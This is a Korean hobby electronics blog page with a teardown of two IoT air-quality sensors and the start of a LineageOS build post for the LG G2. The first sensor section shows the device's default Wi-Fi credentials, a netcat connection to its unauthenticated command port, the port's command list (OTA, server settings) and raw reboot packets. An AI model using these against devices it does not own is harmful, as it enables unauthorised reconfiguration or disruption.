

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.lvu.kr/category/avr-embedded/page/2/
body_size: 78429
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>AVR / Embedded | RSR | Page 2</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://blog.lvu.kr/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://blog.lvu.kr/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="RSR &raquo; Feed" href="https://blog.lvu.kr/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSR &raquo; Comments Feed" href="https://blog.lvu.kr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSR &raquo; AVR / Embedded Category Feed" href="https://blog.lvu.kr/category/avr-embedded/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://blog.lvu.kr/wp-content/themes/twentyfourteen/fonts/font-lato.css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://blog.lvu.kr/wp-content/themes/twentyfourteen/genericons/genericons.css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://blog.lvu.kr/wp-content/themes/twentyfourteen/style.css' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://blog.lvu.kr/wp-content/themes/twentyfourteen/css/blocks.css' media='all' />
<script src="https://blog.lvu.kr/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://blog.lvu.kr/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://blog.lvu.kr/wp-content/themes/twentyfourteen/js/functions.js" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://blog.lvu.kr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.lvu.kr/wp-json/wp/v2/categories/12" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.lvu.kr/xmlrpc.php?rsd" />

<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style id="wp-custom-css">
			html .mceContentBody {
	font-size: 100%;
	max-width: 100%;
}		</style>
		</head>

<body class="archive paged category category-avr-embedded category-12 wp-embed-responsive paged-2 category-paged-2 wp-theme-twentyfourteen masthead-fixed list-view full-width">
<a class="screen-reader-text skip-link" href="#content">
	Skip to content</a>
<div id="page" class="hfeed site">
		
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://blog.lvu.kr/" rel="home" >RSR</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Search				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Primary Menu</button>
				<div id="primary-menu" class="nav-menu"><ul>
<li class="page_item page-item-2"><a href="https://blog.lvu.kr/sample-page/">Hi</a></li>
</ul></div>
			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://blog.lvu.kr/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
		</div>
	</header>

	<div id="main" class="site-main">

	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
			<header class="archive-header">
				<h1 class="archive-title">
				Category Archives: AVR / Embedded				</h1>

							</header>

				
<article id="post-2149" class="post-2149 post type-post status-publish format-standard hentry category-avr-embedded">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://blog.lvu.kr/category/avr-embedded/" rel="category tag">AVR / Embedded</a></span>
		</div>
			<h1 class="entry-title"><a href="https://blog.lvu.kr/%ea%b3%b5%ea%b8%b0%ec%a7%88-%ec%b8%a1%ec%a0%95%ea%b8%b0-%eb%a6%ac%eb%b7%b0/" rel="bookmark">공기질 측정기 리뷰</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://blog.lvu.kr/%ea%b3%b5%ea%b8%b0%ec%a7%88-%ec%b8%a1%ec%a0%95%ea%b8%b0-%eb%a6%ac%eb%b7%b0/" rel="bookmark"><time class="entry-date" datetime="2021-04-26T22:06:55+09:00">2021-04-26</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://blog.lvu.kr/author/only/" rel="author">RSR</a></span></span>			<span class="comments-link"><a href="https://blog.lvu.kr/%ea%b3%b5%ea%b8%b0%ec%a7%88-%ec%b8%a1%ec%a0%95%ea%b8%b0-%eb%a6%ac%eb%b7%b0/#comments">8 Comments</a></span>
						</div>
	</header>

		<div class="entry-content">
		<h1>U+IOT / IAQ-T200 / TCL (중국) / 2,200원 * 3년</h1>
<p><img decoding="async" src="https://shop.uplus.co.kr/common/images/iot/cont_img/things/air_sensor/air_sensor_prod_v1.jpg" alt="에어센서 이미지" /></p>
<p>온습도, PM10, PM2.5 측정가능, 팬 내장으로 소음있음.<br />
레이저 센서를 사용해서 정밀하다고 한다. (한국건설생활환경시험연구원 인증 2등급)<br />
3.7v 리튬이온 740mAh 내장으로 휴대가능. ( 0.24~0.30A 정도 사용, wifi연결시 0.35A)</p>
<p>샀으면 뜯어야지,</p>
<p><img fetchpriority="high" decoding="async" class="" src="https://blog.lvu.kr/wp-content/uploads/2021/04/197.png" width="840" height="464" /></p>
<p>손쉽게? 뚜껑 제거 가능, 아래쪽으로 나사 4개 보인다.</p>
<p><img decoding="async" src="https://blog.lvu.kr/wp-content/uploads/2021/04/551.png" /></p>
<p>T3505 라는 IC가 보인다 뭔진 잘모른다.</p>
<p><img decoding="async" class="" src="https://blog.lvu.kr/wp-content/uploads/2021/04/676.png" width="609" height="356" /></p>
<p><img decoding="async" src="https://blog.lvu.kr/wp-content/uploads/2021/04/939.png" /></p>
<p>&nbsp;</p>
<p><img decoding="async" src="https://blog.lvu.kr/wp-content/uploads/2021/04/726.png" /></p>
<p><img decoding="async" src="https://blog.lvu.kr/wp-content/uploads/2021/04/768.png" /></p>
<p>꽃게가 뙇!</p>
<p><img decoding="async" src="https://blog.lvu.kr/wp-content/uploads/2021/04/736.png" /></p>
<p>&nbsp;</p>
<p><img decoding="async" src="https://blog.lvu.kr/wp-content/uploads/2021/04/197-1.png" /></p>
<p>롬이 뙇! (UART도 보인다)</p>
<p><img decoding="async" src="https://blog.lvu.kr/wp-content/uploads/2021/04/975.png" /></p>
<p>팬 달린 센서</p>
<p><img decoding="async" src="https://blog.lvu.kr/wp-content/uploads/2021/04/188.png" /></p>
<p>다른마킹은 안보이고 이런거만 보이는데 뜯어보진 않았다.</p>
<p>&nbsp;</p>
<p><img decoding="async" src="https://blog.lvu.kr/wp-content/uploads/2021/04/338.png" /></p>
<p>온습도 센서, 전면부에 노출? 되어있어 굉장하게 민감하다.</p>
<p>이건 UART로 부팅로그 찍은거<br />
<a href="https://blog.lvu.kr/wp-content/uploads/2021/04/bootlog.txt">bootlog</a></p>
<p>충전중에 위에 버튼을 꾹 누르고 있다 떼면 왼쪽위에 안테나 깜빡거리면서 와이파이가 활성화 된다.</p>
<p>맥주소 끝부분으로 SSID와 Password 생성,</p>
<p><img decoding="async" src="https://blog.lvu.kr/wp-content/uploads/2021/04/561.png" /></p>
<p>ssid : uplusIAQ_tonly_9486BB1<br />
pw : LGU_9486BB1</p>
<p><img decoding="async" src="https://blog.lvu.kr/wp-content/uploads/2021/04/118.png" /></p>
<p>붙었다 싶으면 netcat으로 붙을 수 있음.</p>
<p>nc 172.31.254.250 30300</p>
<p><img decoding="async" src="https://blog.lvu.kr/wp-content/uploads/2021/04/215.png" /></p>
<p>대충 아래 명령어 실행가능 (대충 뭐하는지 잘모름 ^^;)</p>
<h3>parseSoftApCommand</h3>
<p>rmac</p>
<p style="padding-left: 40px;">MAC = 88D039486BB1</p>
<p>up:reboot</p>
<p style="padding-left: 40px;">up:reboot_ok</p>
<p>up:connect:SSID:PASSWD:</p>
<p>up:ota:</p>
<p>up:mefport:</p>
<p>up:mqttport:</p>
<p>up:mqttserver:</p>
<p>up:mefserver:</p>
<p>up:ogs:</p>
<p>up:tls:</p>
<p>up:srvcfg:</p>
<p>up:atsmode:set</p>
<p>up:fota:</p>
<p>up:hslog:</p>
<p>up:ca_index:</p>
<p>up:hsds:</p>
<p>up:query:ver</p>
<p>up:query:1.0.8</p>
<p>up:led:all</p>
<p>up:led:red</p>
<p>up:pcip:</p>
<p>up:print:data</p>
<p>&nbsp;</p>
<h3>LGAPMODE0010</h3>
<p>얘는 최소 길이가 20자리</p>
<p><img decoding="async" src="https://blog.lvu.kr/wp-content/uploads/2021/04/327.png" /></p>
<p>명령어 구성은 다음과 같음</p>
<p>&#8220;LGAPMODE&#8221;(8b) + 버전(4b) + 명령어(4b) + 데이터길이(4b)<br />
&#8220;LGAPMODE&#8221; + &#8220;0010&#8221;  + 102 + 0</p>
<p>ex) &#8220;LGAPMODE0010&#8221; + &#8220;f\x00\x00\x00&#8221; + &#8220;\x00\x00\x00\x00&#8221;</p>
<p>명령어는 101, 102, 103, 10101, 10102 존재</p>
<p>101, wifi설정 ,<br />
102, reboot, &#8220;LGAPMODE0010f\x00\x00\x00\x00\x00\x00\x00&#8221;<br />
103, req info, &#8220;LGAPMODE0010g\x00\x00\x00\x00\x00\x00\x00&#8221; &gt; &#8220;LGAPMODE0010NO H 88D039486BB188D039486BB1 1.0.8 IAQ-T200 0101&#8221;<br />
10101, 암호화된 wifi 설정,<br />
10102, wifi 설정 + 서버설정,</p>
<p>&nbsp;</p>
<h1>KT Giga IOT 홈 에어닥터 / IP01-609A / 이노피아테크 / 158,400원</h1>
<p><img decoding="async" class="" src="https://blog.lvu.kr/wp-content/uploads/2021/04/112.png" width="658" height="651" /></p>
<p>초미세먼지(PM2.5), 미세먼지(PM10), <strong>이산화탄소(CO2), 휘발성유기화합물(VOCs),</strong> 온도, 습도</p>
<p>관련 인증사항은 확인못함, 팬이 없어 반응이 느림 (소리안남),<br />
내부에 센서가 다 들어있는데 구조상 팬없이 대류가 일어나지 않음  (디자이너가 &#8220;디자인&#8221; 해버렸다)</p>
<p>샀으면 뜯어야지,</p>
<p><img decoding="async" src="https://blog.lvu.kr/wp-content/uploads/2021/04/509.png" /></p>
<p>ㅗㅜㅑ IoT센서주제에 S805를 달고있다니&#8230;</p>
<p>RTL8201E(ethernet), TC58BVG(128MB nand), AP6354(wifi) 를 포함하고있다.</p>
<p>K4B1G1646G  1Gb 짜리 두개를 램으로 사용하고있네? 그럼 256MB인가 ?</p>
<p>&nbsp;</p>
<p><img decoding="async" src="https://blog.lvu.kr/wp-content/uploads/2021/04/302.png" /></p>
<p>JDS 사의 <a href="http://www.jdscompany.co.kr/download.asp?gubun=01&amp;filename=ESP3SAQ201s.pdf">FIS QS-01 가스센서</a>라고 (SP3S-AQ2) 마킹이 좀 다르다?<br />
그냥 오만때만 가스들 다 측정하는듯 VOCs?</p>
<p>&nbsp;</p>
<p><img decoding="async" src="https://blog.lvu.kr/wp-content/uploads/2021/04/417.png" /></p>
<p>아무 마킹이 없는데 대충 이산화탄소 센서 검색해보니 <a href="https://www.amphenol-sensors.com/en/?option=com_edocman&amp;task=document.download&amp;id=297">T6713</a> 이거랑 비슷하게 생겼다 ㅇㅇ</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><img decoding="async" src="https://blog.lvu.kr/wp-content/uploads/2021/04/611.png" /></p>
<p>삼영S&amp;C IDSM025B  파티클 레벨 센서</p>
<p>&nbsp;</p>
<p><img decoding="async" src="https://blog.lvu.kr/wp-content/uploads/2021/04/741.png" /></p>
<p>D78F1500A, 구글링해보니까 대충 르네사스 UPD78F1500AGK 16비트 MCU로 나오는데&#8230;<br />
이거만 가지고도 IoT허브는 만들고도 남은거같은데? S805는 뭐하러 넣은거지&#8230;</p>
<p>UART 있지만 접근이 안되길래 낸드 지지기 하다가 사맣ㅜㅜ</p>
<p>USB 꽂으니 VID 1B8E PID C003 뜨는데 대충 리플레시 하면 될거같은데 귀찮아서 짱박&#8230;<br />
나중에 시간나면 낸드나 떠봐야지</p>
	</div>
	
	</article>

<article id="post-1903" class="post-1903 post type-post status-publish format-standard hentry category-avr-embedded">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://blog.lvu.kr/category/avr-embedded/" rel="category tag">AVR / Embedded</a></span>
		</div>
			<h1 class="entry-title"><a href="https://blog.lvu.kr/lineage-os-16-on-lg-g2-f320/" rel="bookmark">Lineage OS 16 on LG G2 F320</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://blog.lvu.kr/lineage-os-16-on-lg-g2-f320/" rel="bookmark"><time class="entry-date" datetime="2019-05-30T21:21:23+09:00">2019-05-30</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://blog.lvu.kr/author/only/" rel="author">RSR</a></span></span>			<span class="comments-link"><a href="https://blog.lvu.kr/lineage-os-16-on-lg-g2-f320/#comments">15 Comments</a></span>
						</div>
	</header>

		<div class="entry-content">
		<h1>쓸때없는 서론</h1>
<p>2013년 8월에 런칭한 LG G2에 최신의 Android PIE를 올려보았다.<br />
해외제품인 d80x시리즈는 Lineage OS에서 정식으로 지원되어 별탈없이 <a href="https://download.lineageos.org/d802">공식지원되는 이미지</a>를 사용하면 별탈없이 사용가능하나, 일부사양변경된 국내형 F320x의 경우 정상적인 부팅이 되지 않았다.</p>
<h1>관심없는 과정</h1>
<p>부팅과정을 분석하여 Kernel 부터 로드가 제대로 되지않음을 확인하여 Kernel을 리빌드 해보기로 하였다.<br />
Lineage OS의 <a href="https://wiki.lineageos.org/devices/d802/build">빌드 가이드</a>에 따라 &#8220;breakfast d802&#8221; 명령까지 실행하고 커널만 빌드하기 위해 &#8220;make bootimage&#8221; 커맨드를 사용하였다.</p>
